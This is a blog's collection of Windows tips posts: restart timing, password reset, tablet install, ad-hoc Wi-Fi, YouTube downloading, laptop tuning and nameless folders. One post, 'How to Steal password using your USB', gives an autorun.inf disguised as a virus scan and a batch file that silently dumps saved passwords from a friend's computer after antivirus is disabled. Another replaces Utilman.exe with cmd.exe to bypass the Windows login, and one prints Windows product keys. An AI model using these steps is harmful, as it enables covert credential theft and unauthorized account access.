Showing posts with label windows. Show all posts

Saturday, 16 November 2013

See you Restart time


1. Click on the download button below to download the Restart-Time.zip file.


2. Click on Save, and save the Restart-Time.zip file to the desktop.


3. Open the Restart-Time.zip file and extract the Restart-Time.vbs file to the desktop.


(click on image to see larger image view)

4. Right click on the Restart-Time.vbs file, and click on Properties.


5. Under the General tab, click on the Unblock button to unblock the Restart-Time.vbs file.
NOTEIf you do not have a Unblock button, then it is already unblocked. Continue to step 6.

6. Click on the Restart-Time.vbs file to run it.

7. Click on OK to restart the computer.
WARNINGClose and save all windows first. This will immediately restart your computer.

8. When the computer finishes restarting, you will see your Windows 7 restart time. Click on OK when done.

9. You can now delete the downloaded .zip and .vbs files on the desktop if you like, or save them somewhere to use again later.
Read more ...

resetting passwords in Windows8/7


Here I will try to make an easy to follow tutorial that will be usefull for novice users as well as professionals
 when they get stuck behind the logon screen of a Windows 8 because they lost or forgotten their password.
 So here's how to do it in 10 minutes or less :
1- You need a Windows 8 PC to make a System Recovery Disk .
2- You need a CD Burner + Blanck CD.
3- If you have a tablet or a netbook and you don't have a CD burner then You need a 512 MB USB thumb drive 
to make a System Recovery USB instead.
4- To make a system recovery CD, Go to control panel and navigate to Windows 7 File Recovery, click on that
 icon, and from the next screen choose from the top left ( Create a System Recovery Disk ) and follow the 
on-screen instructions to make that CD.
5- To make a System Recovery USB thumb drive go to control panel and navigate to ( Recovery ), click on that 
icon and from the next screen choose ( Create a recovery drive ) and follow the instructions to make a bootable 
System Recovery USB.
6- When you are ready, boot the locked PC that needs to be unlocked with that CD or USB you just made, 
and follow the pictures below :


7- The command prompt screen will open, type : diskpart and hit Enter key

8- Type : list vol and hit Enter key (watch for spaces)


9- locate your Windows partition letter ( in our case here the letter will be C drive)
10- Type : Exit and hit Enter key.


11- Type: c: and hit Enter key (your Windows drive maybe different so change it accordingly to the drive letter 
you have)


12- Type: cd windows (watch for spaces ) and hit Enter key


13- Type: cd system32 (watch for spaces) and hit Enter key


14- Type: copy cmd.exe cmd.exe.original (watch for spaces) and hit Enter key.


15- Type: copy Utilman.exe Utilman.exe.original (watch for spaces) and hit Enter key.


16- Type: del Utilman.exe (watch for spaces) and hit Enter key.


17- Type: ren cmd.exe Utilman.exe (watch for spaces) and hit Enter key.


18- Type: Shutdown -r -t 00 (watch for spaces) and hit Enter key, the PC will restart.


19 – When you reach the Logon screen click on the Ease of Access Center icon on the left bottom side 
of the screen.
20 – The command prompt window will open
21- Type: net user (watch for spaces) and hit Enter key.


22- Type: net user <username> * ( replace <username> with the name you find in your pc) and hit Enter key
23- now type the new password you want and hit Enter key( when you type the cursor will not move and you 
will not see what you type, so be carefull what you type, because you are typing blindly the new password)


24- confirm the new password when prompted and hit Enter key when done:


25- Type exit and hit the Enter key to close the command window.
26- Logon now to the locked account with the new password you just created.


27- After successfully unlocking your account and resetting the account password now you need to roll back 
the changes youmade to Utilman.exe and cmd.exe, so go ahead and boot your pc with the System Recovery CD 
or USB you made earlier in thistutorial and repeat steps in # 6 so you open the command prompt window
28- Type: c: and hit Enter key(your Windows drive maybe different so change it accordingly to the drive letter you 
have)
29- Type: cd windows (watch for spaces) and hit Enter key [see picture below]
30- Type: cd system32 (watch for spaces) and hit Enter key [see picture below]
31- Type: del Utilman.exe (watch for spaces) and hit Enter key [see picture below]
32- Type: ren Utilman.exe.original Utilman.exe (watch for spaces) and hit Enter key [see picture below]
33- Type: ren cmd.exe.original cmd.exe (watch for spaces) and hit Enter key [see picture below]
34- Type: shutdown -r -t 00 (watch for spaces) and hit Enter key to reboot your pc [see picture below]


35- Now when the pc reboots and reaches the logon screen, check to see if the Utilman is fixed and returned back 
to place by clicking on its icon on the bottom left side of the screen, if the Ease of Access list pops up then you 
succeeded in your work.

PS: some of you might have a Windows 8 Installation DVD, he can use it also in this process, boot with this 
Windows DVD and when you reach the first screen where you have to click next - stop there and hit 
SHIFT key + F 10 , the command prompt window will pop up and you can use it as we did in steps 7 onward 
to the end.
Read more ...

Saturday, 26 October 2013

Install Windows 8 to a Tablet/Slate from USB


A lot of people have asked me in the past, how can I use my Samsung Series 7 Slate to run the latest Windows 8 (originally Dev Preview when I first released this) and actually I have been seeing it more often that people can't figure out how to get it on their Slate...

With that being said, I recommend you visit my updated post on my Blog that reflects Windows 8 RC here install & my blog contains other Windows 8 (and WP7) related content if you're bored. Otherwise to save you time, below is the steps/full blog post and a video created (This is my video from my YouTube Channel "TechMeShow", I permit the video being here) regarding making the USB Stick, which is old news but still people continue to ask and really get hundreds of views due to Google Searches.

ISO US-ENGLISH DOWNLOADS

Download 64-Bit US-EN Windows 8 Release Preview Here (ISO)

OR

Download 32-Bit US-EN Windows 8 Release Preview Here (ISO)

HOWTO Install Windows 8 Release Preview on MOST Tablet/Slate's

1). Download the edition of Windows 8 you want.
Tip: Download ISO from above.

2). Grab the Microsoft USB Disc Creator ('Should' use a USB Stick + Available USB Slot)
Tip Link: Microsoft USB Disc Creator Download Page. Video below.

3). After you use the Disc Creator, pop in the USB Stick to your computer and DO NOT RUN INSTALL ON WINDOWS 7 (We want it on a Tablet/Slate, remember?).

4). Now, reboot the tablet/slate, hit the Home Screen button only 1 time (give it a moment, don't rush, it'll happen) and select the USB Stick
Tip: To navigate up and down, select the left (or varies on device) Up/Down Volume Control and once selected, press the "Screen Lock".

5). Product Key: TK8TP-9JN6P-7X7WW-RFFTV-B7QPF

6). Follow the steps for installation and your set!


VIDEO: USB BOOTING FROM ISO
http://youtu.be/UdAcGtz6PFU

If you already knew all of this, terrific. However, again and not to brag, when I get at least 200 daily visits because people can't figure out how to install Windows 8 <edition here> on a Tablet/Slate (yes pretty easy), I thought why not post it here because obviously not enough people are getting it.


This is the key for 32 bits Windows 8: DNJXJ-7XBW8-2378T-X22TX-BKG7J

Thanks to XDA Developers...
Read more ...

Friday, 27 September 2013

How to Steal password using your USB


Grabbing Username and passwords from your friends computer is much easier now. Simply use your USB (Pen-drive) for this purpose. USB works as a Password Stealer.

Following list includes

  • Facebook Twitter & Google Passwords Saved in browser.
  • Messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc.
  • Outlook Express.
  • SMTP, PHP accounts.
  • Post Office Protocol accounts
  • FTP accounts
  • Internet Explorer, chrome & Firefox.
  • Password Recovery Tools

Step 1:

Your Antivirus Must be Disable while you are creating USB Sniffer. 
.

Step 2:

Creating your own RootKIT to sniff passwords from Computers required some tools. Following Tools are used to create RootKIT.

.

Step 3:

After Downloading all the Tools you just have to copy mspass.exemailpv.exe,  iepv.exe,  pspv.exe andpasswordfox.exe into your USB drive.

Step 4:

Open Notepad and Copy following TEXT in it.
.
[autorun]open=launch.bat
ACTION= Perform a Virus Scan  "
.
Save the notepad as autorun.inf on your USB Drive.
.

Step 5:

Now again open notepad & type
.
 "start mspass.exe /stext mspass.txt
 start mailpv.exe /stext mailpv.txt
 start iepv.exe /stext iepv.txt
 start pspv.exe /stext pspv.txt
 start passwordfox.exe /stext passwordfox.txt "

.
Save notepad as Launch.bat this time on your USB Drive.
.

Step 6:

To check whether it’s working, first try it on your own PC. Insert USB then AutoRUN Pop-up appears.
.

Step 7:

Click on Perform VIRUS Scan & that’s it. Passwords saved in your PC will be saved in your USB Drive.
Read more ...

Thursday, 26 September 2013

Build a Wireless Home Network without a Router

Let’s say you have one internet connection at home that you want to share across all your desktop and laptop computers, your Wi-Fi enabled mobile phones, tablets, video game consoles (like the Xbox), digital photo frames and any other wireless devices that you may have at home.
How do you do this?
The easiest way to setup a wireless network, as we all know, is with the help of a router – just attach a wireless router to your modem and any Wi-Fi enabled gear, that’s located inside the signal range of your router, will be able to connect to the web using that lone Internet connection.

Setup Wireless Network without a Wireless Router

Now consider a slightly different scenario – you have all these Wi-Fi enabled devices at home but there’s no router. Well, there’s no reason to buy one because you can still easily setup a wireless network as long as your computers have a wireless network adapter*.

[*] Most new desktops and laptop computers are already equipped with internal network adapters so you are ready to go without a router.
If your computer doesn’t have built-in wireless capabilities, you can either buy a USB network adapter that plugs into the USB port of your desktop or go for a wireless adapter that directly plugs into your notebook’s PC Card slot. Desktop users can also opt for an internal wireless PCI card but you’ll have to open the computer case in order to install this network adapter.

Create a Wi-Fi Network without a Router

Now that you have everything in place to create a Wi-Fi network, let’s actually build one.
For Windows XP and Vista users
If your main computer, that is already connected to the internet, is running Windows XP, Vista or even Mac OS X, you can set up an ad-hoc Wi-Fi network and the other wireless devices can then connect to the web via this ad-hoc network (also called a computer-to-computer network).
Wired Connection In, Wireless Connection Out
It’s an easy process. To set up an ad-hoc network in Windows Vista, go to Network and Sharing Center from the control panel, select “Set up a connection or network” and choose “Set up a wireless ad hoc (computer-to-computer) network”.
Make sure you select “Save this network” option else the ad hoc network will be removed if no other computers / devices are connecting to the network.


Turn on Internet Sharing in the next screen and now your other home computers can connect to the ad hoc network just like they would connect to any regular wireless network. Setting up an ad hoc network in XP takes a couple of extra steps but also make sure the host computer is running at least XP SP2 or SP3.
For Windows 7 users
If you are on Windows 7, you can instantly turn your  computer into a personal Wi-Fi hotspot without having to configure anything. All you need is a free software called Virtual Router and the computer connected to the internet must be running Windows 7.
[*] Virtual Router works will all editions of Windows 7 except the Starter edition because Microsoft has disabled the Virtual Wifi feature in that particular edition.


Using the virtual router is simple – just run the program on any Windows 7 computer, assign a password and that’s it. In the above example, I used the Virtual Router to connect an iPod, an Ubuntu Linux laptop and a Windows desktop to the Internet via a Windows 7 notebook where that virtual router software was running.
As new devices join the Wireless network, their assigned IP and MAC addresses instantly appear in the Virtual Router window. And you can click the “Stop Router” button anytime to deactivate the hotspot and disable Internet sharing.

Virtual Wi-Fi vs Ad Hoc Wireless Networking

To set up Ad Hoc networking, your main computer needs to have an Ethernet based Internet connection as well as a Wireless (WLAN) network adapter. In the case of Virtual Wi-Fi, the Ethernet card is optional so you can turn a laptop into a hotspot even if your laptop itself is connected to a Wireless network and not to an Ethernet cable.
Computers and other wireless devices in ad hoc networks must be within 30 feet of each other but there’s no such restriction in the case of Virtual Wireless networks.
Ad-Hoc wireless networking is available on Windows XP, Vista and Windows 7 while Virtual WiFi, which is much easier to setup, is available on Windows 7 or Windows Server 2008.
Read more ...

Wednesday, 25 September 2013

Download youtube videos in Bulk using ByTubeD Videos addon for firefox


Well we all watch videos from youtube . Whenever we watch a video , we feel like watching the videos which are similar to the one we are watching. For example, if we like to watch videos from selena gomez , we would also watch other videos from her album too. In order to do that we have to visit each and every video link and watch , thus its time consuming and if your internet speed is low then you have to wait till buffering is over. One solution for reducing buffering time is downloading the video and then watching it on your computer. But still in order to download each video , you have to visit the corresponding link .What if you can download all the videos together by just visiting only one video?

I just came across such a Firefox Add-on which will allows you to download YouTube videos, playlists in group that too very easily and fast . You don’t have to download any software, no time waste and your all favorite videos will be downloaded with a single click.
The name of this Firefox Add-on is ByTubeD. Apart from YouTube search videos, you can also use ByTubeD for videos embedded on a blog post, related search videos and from search engines results. It means it is for all those videos which are directly or indirectly linked to YouTube. BYTubeD is a Bulk YouTube video Downloader. It can be used to download all/selected YouTube videos on any page which has some links to YouTube videos, by clicking the BYTubeD menu item in the Tools menu or in the context menu (i.e., the right click menu).
Here is easy way to install and use ByTubeD Firefox Add-on:
  • Install ByTubeD Videos from official Firefox Add-on website into your firefox browser.
  • Select the video which you want to watch, then you can select all required videos in bulk.
  • Once the playlist is selected you can easily download all the videos by clicking on “Start”.
  • You can also choose the format according to your requirement like FLV, MP4 or HQ.
  • you can also download youtube videos shared in blog/other sites , but the videos should be from youtube.
The most best thing about this addon is that we don’t need to use any online services or any software for downloading youtube videos , we can easily and fastly download bulk videos with just a click. For all those youtube users , i think it is a must.
Read more ...

Sunday, 22 September 2013

Increase Your Laptop’s Performance and Battery Life

Tired Because of Your Slow Laptop’s Performance and its Poor Battery Backup ? – But Now no more by reading this article you will be able to get the Most out of Your Laptop even if you are having an Old Laptop.After a Lot of Research I have Finally managed to find some of the Best Useful 100% Genuine Working tricks used and trusted by thousands of Laptop Users Worldwide which today here in this Post I am going to share with my readers so that you can too extract that extra bit out of your Laptop ensuring a long run with a smooth and better working experience.It’s been quite a long time from the release of Laptop’s in which we have seen great improvements in Performance,Overall Specifications,Price and all other aspects but still while talking in perspective of Battery life we have hardly seen any significant improvement since their release.Though Latest Intel Haswell Technology has well managed to Provide upto 50% More Battery backup in Upcoming Ultra books but What about the Laptop’s or Notebooks they are still facing the Same Performance as well as Poor Battery backup issues from past few years which is major concern to think about.Therefore Here I am with you to share one of the Most Important issue regarding Laptop’s Performance and their Battery Life in which I am Offering you some Useful Advice and tips that every Laptop User Must Follow no matter whether you are Using Latest High Tech Laptop or an Old One these tips are Useful for all Laptop and Notebook Users.Read below tips on How to Increase Laptop’s Performance and Laptop’s battery Life.

How to Increase Laptop’s Performance / Battery Life – Useful Tips

It’s been almost long five years after successful release of Laptops and Notebooks and with every passing year we have seen lots of Improvements in Screen Resolution,Processing Power and Quality of apps but we haven’t such great Improvement in Laptop’s battery life. So Here below I am Providing Some Useful tips that will not only Help in Increasing Your Laptop’s Performance but also boost up Your Battery’s Life so that you never run out of your Battery.See below tips on How to Increase Laptop’s battery life ensuring a smooth run.

1 – Free Up Your Windows From Unwanted Programs

Make sure that you are Having only those programs or software’s installed on Your Laptop which are useful to you which means that Uninstall or Remove any unwanted or Unused Programs from Your System because these extra programs always tend to consume your system resources even when they are not running leading to Performance Degradation.So Just Go to Your Control Panel and From there Uninstall Unwanted or Unused Software’s.

2 – Defragment Your Hard drive Regularly

This is one of the Most Important factor which determines your Overall Laptop’s performance about which most of the users are completely unaware especially beginners.Defragging Hard drive regularly is very important so as to ensure that all your data on the Hard drive is arranged properly in a very Efficient manner which will help in accessing the data faster and doing less processing thereby increasing both Laptop’s Performance as well as battery backup too.
Note - To Defragment Go to Start -> Accessories -> System tools -> Disk Defragmenter

3 – Install Latest System Drivers Regularly

Always Make Sure that you are having the Latest Drivers installed on Your Laptop because in most of the cases it is seen that drivers provided with the Hardware or Laptop are Outdated even if you buy a brand new laptop because Hardware manufacturer’s always keep providing latest updates according to the Changing technology and software demands which would definitely help in boosting your Laptop’s performance.Therefore Keep Updating your Laptop’s drivers regularly.

4 – Remove Old Cookies and Temporary Internet Files

Old Cookies and Temporary Internet Files often result in Lowering Overall system performance because these files occupy unnecessary computer space as well as memory.You can either Manually Clean up these cookies or temporary files directly from within the Web Browser or By Using Free Third Party Tools like CCleaner.

    Note - You can also Perform a Disk Clean Up by Right Clicking on Your Windows Drive and Selecting Properties -> Disk Cleanup

    5 – Optimizing and Changing Your Power Settings

    By Changing the Power Settings of Your Windows You can Make Your Windows Run Much Faster.Lets Take a look at the power settings. To Open power settings Just press Windows button and Type ‘power plan’ and Press Enter. Now you would see Power Options window. Windows recommends “Balanced” power mode and ensure that this option is selected. Do not select “Power Saver” option under normal operations as it is intended to get more life out of battery only.If You 
    Note - Select “Power Saver” Mode Only when you are using Laptop on Your Battery Only.

    6 – Use Advance PC optimization Tools

    Using PC Optimization tools are one of the best methods for Improving Computer or Laptop’s performance especially when you are are a novice user.These Optimization tools offers one stop solution for all Computer related problems whether Software or Hardware.You can Repair or Check Your Hard disk for errors,Defragment Windows Registry or Hard disks and much more.

    7 – Disable Startup Programs

    Reducing or Disabling Start up Programs can Improve Your Laptop’s Boot up time by upto 50% faster.Whenever you install new software’s on your system some of them are automatically added to Windows Start up and thus leading to a Slow Start up time.So it is necessary to Disable Unwanted or Unnecessary Programs from startup.
    Manual Method :
    You can Manually Disable Startup Programs Directly via Your System Configuration Settings and to Do So Go to RUN -> Type mscofig.exe -> Startup and From there just uncheck unwanted programs from startup.

    Alternative Method :

    You can Also Disable Startup Programs Directly By Using Third Party Utilities Like Tuneup Utilities as discussed above under Advance PC optimization Tools

    8 – Use Optical Disk Drive Less or When Required Only

    Optical Disk Drives in Laptops consumes lots of Power even when you are not Playing any disc off it.Therefore When you are out of your battery or want to save your laptop’s battery life then make sure that you are Playing Content on Disc directly since it is better to Copy Content on Your Laptop Instead of Playing Directly from the disc.Also ensure that there is no optical disc  CD/DVD in the Drive because as the disc continuously spins every time data is fetched by Windows which quickly drains out your Laptop’s battery.
    Note - It is Better to Disable Optical Disk Drive when you are not using it.To Disable Just go to Your Device Manager and Disable from there.

    Other Important Useful Tips :

    • Close all Unnecessary Background Applications.
    • Do Regular Battery Maintenance of Your Laptop.
    • Avoid Using External USB Devices to Save battery.
    • Avoid Performing Heavy Tasks or Multitasking to save battery.
    That’s all in How to Increase Laptop’s Performance and its battery backup if you have any other useful tips or suggestions that I have not mentioned in this post please let me know by commenting below……..


    Read more ...

    How to Create Nameless Folder Windows 7/8/XP/Vista

    Have you ever thought of creating a nameless folder i.e folder without any name ? – Surprised!!! Yeah you can create folders without names though this trick has been too old but still very interesting that’s why here in this very short article I will let you know How to Create Nameless folder in Windows PC or Laptop.By default there is no direct option to make nameless folder. I Know most of you are already aware of this trick but if you don’t know how to create a folder without name then you can have a look at the below given instructions.

    How to Create Nameless Folder Windows 7/8/XP/Vista – Steps to Follow

    • First of all Create a New Folder wherever you want to create.
    • Right Click on the New Folder and Select Rename.
    • Now Erase the text ‘New Folder’ and keep your mouse pointer there.
    • Next Press and Hold the ALT Key and Type 255 from the NUMLOCK Keypad.

    • Leave the ALT Key and you are all done.
    • You have successfully created a folder without name.
    Note - Make Sure that You are typing the Number with your NUMLOCK Keypad without using the numbers below the function keys.
    Read more ...

    Powered By Blogger |   Design By Creative Crew
    DMCA.com